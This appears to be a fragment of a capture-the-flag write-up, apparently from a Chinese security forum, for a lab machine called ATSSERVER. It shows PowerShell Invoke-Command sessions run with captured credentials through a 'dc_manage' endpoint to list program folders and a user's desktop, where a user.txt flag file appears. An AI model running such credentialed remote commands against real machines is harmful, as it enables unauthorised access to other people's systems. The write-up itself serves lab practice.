 https://atsserver.acute.local/Acute_Staff_Access/en-US/console.aspx
d-----        12/21/2021  12:04 AM                common files                   ATSSERVER
d-----        12/21/2021  12:11 AM                Hyper-V                        ATSSERVER
d-----         9/15/2018   8:12 AM                internet explorer              ATSSERVER
d-----          2/1/2022   7:41 PM                keepmeon                       ATSSERVER
d-----        12/21/2021  12:04 AM                VMware                         ATSSERVER
d-----        12/20/2021   9:19 PM                Windows Defender               ATSSERVER
d-----        12/20/2021   9:12 PM                Windows Defender Advanced Threat   ATSSERVER
Protection
d-----        12/21/2021   2:13 PM                WindowsPowerShell              ATSSERVER
PS C:\Utils>
Invoke-Command -ScriptBlock { ls '\program files\keepmeon' } -ComputerName ATSSERVER -ConfigurationName dc_manage -Cred
ential $cred
Access to the path 'C:\program files\keepmeon' is denied.
+ CategoryInfo          : PermissionDenied: (C:\program files\keepmeon:String) [Get-ChildItem], UnauthorizedAccess
Exception
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
+ PSComputerName        : ATSSERVER
PS C:\Utils>
Invoke-Command -ScriptBlock { ls ..\desktop } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
Directory: C:\Users\imonks\desktop
Mode                LastWriteTime         Length Name                           PSComputerName
----                -------------         ------ ----                           --------------
-ar---         1/20/2024   7:28 AM             34 user.txt                       ATSSERVER
-a----         1/11/2022   6:04 PM            602 wm.ps1                         ATSSERVER
PS C:\Utils>
先知社区